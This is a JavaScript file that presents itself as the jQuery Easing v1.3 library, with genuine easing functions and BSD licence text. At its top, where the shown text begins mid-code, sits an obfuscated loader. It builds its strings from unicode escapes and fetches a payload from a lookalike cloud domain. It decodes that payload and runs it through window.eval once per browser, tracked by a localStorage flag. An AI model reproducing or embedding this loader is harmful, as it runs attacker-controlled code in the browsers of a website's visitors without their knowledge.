_FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */